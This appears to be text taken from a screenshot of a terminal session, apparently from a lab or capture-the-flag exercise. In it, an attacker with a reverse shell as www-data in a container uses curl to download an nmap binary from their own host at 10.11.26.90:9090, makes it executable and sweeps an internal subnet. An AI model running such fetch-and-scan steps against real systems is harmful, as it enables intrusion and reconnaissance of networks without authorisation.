 - : sudo nc — Konsole
Fichier Édition Affichage Signets Configuration Aide
- : sudo nc
bash: 2c1: command not found
bash: 2c1: command not found
bash: 2c1: command not found
bash: 2c1: command not found
bash: 2c1: command not found
bash: 2ccurl: command not found
www-data@3ae0546fc2f0:/tmp$ ls
ls
pear
www-data@3ae0546fc2f0:/tmp$ wget http://10.11.26.90:9090/nmap -o nmap
wget http://10.11.26.90:9090/nmap -o nmap
bash: wget: command not found
www-data@3ae0546fc2f0:/tmp$ curl
curl
curl: try 'curl --help' or 'curl --manual' for more information
www-data@3ae0546fc2f0:/tmp$ curl http://10.11.26.90:9090/nmap -o nmap
curl http://10.11.26.90:9090/nmap -o nmap
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 5805k  100 5805k    0     0   9.9M      0 --:--:-- --:--:-- --:--:--  9.9M
www-data@3ae0546fc2f0:/tmp$ ls
ls
nmap
pear
www-data@3ae0546fc2f0:/tmp$ chmod +x nmap
chmod +x nmap
www-data@3ae0546fc2f0:/tmp$ ./nmap -sn 172.18.0.4/24
./nmap -sn 172.18.0.4/24
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2021-08-06 15:02 UTC
Cannot find nmap-payloads. UDP payloads are disabled.
- : sudo nc Téléchargements : zsh Linux : updog